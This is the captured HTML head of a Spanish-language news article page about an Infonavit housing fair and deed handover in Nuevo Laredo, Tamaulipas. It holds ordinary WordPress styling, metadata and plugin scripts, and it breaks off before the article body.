

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/
body_size: 26506
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Organiza Infonavit Feria de la Vivienda; entregarán escrituras | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F06%2F07%2Forganiza-infonavit-feria-de-la-vivienda-entregaran-escrituras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F06%2F07%2Forganiza-infonavit-feria-de-la-vivienda-entregaran-escrituras%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"2636151375"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="399"><meta property="og:image:alt" content="DSC_0634"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="-Dar&aacute;n facilidades de pago y cr&eacute;dito. Nuevo Laredo, Tamaulipas.-Un total de 700 mil derechohabientes del Infonavit en Tamaulipas&nbsp; est&aacute;n inscritos en los diferentes programas de apoyo y beneficio que otorga este organismo para la compra de vivienda, remodelaci&oacute;n de la que se tiene, construcci&oacute;n de vivienda en terreno propio y soluciones de pago, entre otros..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Organiza Infonavit Feria de la Vivienda; entregarán escrituras"><meta property="og:url" content="https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/"><meta property="og:updated_time" content="2023-06-07T15:51:21-05:00">
<meta property="article:tag" content="Mas de Tamaulipas"><meta property="article:published_time" content="2023-06-07T20:51:21+00:00"><meta property="article:modified_time" content="2023-06-07T20:51:21+00:00"><meta property="article:section" content="Nuevo Laredo"><meta property="article:author:first_name" content="Gastón"><meta property="article:author:last_name" content="Monge"><meta property="article:author:username" content="Gastón Monge">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg"><meta property="twitter:image:alt" content="DSC_0634"><meta property="twitter:title" content="Organiza Infonavit Feria de la Vivienda; entregarán escrituras"><meta property="twitter:description" content="-Dar&aacute;n facilidades de pago y cr&eacute;dito. Nuevo Laredo, Tamaulipas.-Un total de 700 mil derechohabientes del Infonavit en Tamaulipas&nbsp; est&aacute;n inscritos en los diferentes..."><meta property="twitter:url" content="https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg"><meta itemprop="name" content="Organiza Infonavit Feria de la Vivienda; entregarán escrituras"><meta itemprop="description" content="-Dar&aacute;n facilidades de pago y cr&eacute;dito. Nuevo Laredo, Tamaulipas.-Un total de 700 mil derechohabientes del Infonavit en Tamaulipas&nbsp; est&aacute;n inscritos en los diferentes programas de apoyo y beneficio que otorga este organismo para la compra de vivienda, remodelaci&oacute;n de la que se tiene, construcci&oacute;n de vivienda en terreno propio y soluciones de pago, entre otros..."><meta itemprop="datePublished" content="2023-06-07"><meta itemprop="dateModified" content="2023-06-07T20:51:21+00:00"><meta itemprop="author" content="Gastón Monge"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="Gastón"><meta property="profile:last_name" content="Monge"><meta property="profile:username" content="Gastón Monge">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/618855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=618855' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Organiza Infonavit Feria de la Vivienda; entregarán escrituras - EnLíneaDirecta.info" />
<meta property="og:description" content="-Darán facilidades de pago y crédito.

Nuevo Laredo, Tamaulipas.-Un total de 700 mil derechohabientes del Infonavit en Tamaulipas  están inscritos en los diferentes programas de apoyo y beneficio que otorga este organismo para la compra de vivienda, remodelación de la que se tiene, construcción de vivienda en terreno propio y soluciones de pago, entre otros beneficios que ofrece al ciudadano.

El delegado" />
<meta property="og:url" content="https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="-Darán facilidades de pago y crédito.

Nuevo Laredo, Tamaulipas.-Un total de 700 mil derechohabientes del Infonavit en Tamaulipas  están inscritos en los diferentes programas de apoyo y beneficio que otorga este organismo para la compra de vivienda, remodelación de la que se tiene, construcción de vivienda en terreno propio y soluciones de pago, entre otros beneficios que ofrece al ciudadano.

El delegado" />
<meta name="twitter:title" content="Organiza Infonavit Feria de la Vivienda; entregarán escrituras - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"baa07239ed","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"baa07239ed","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
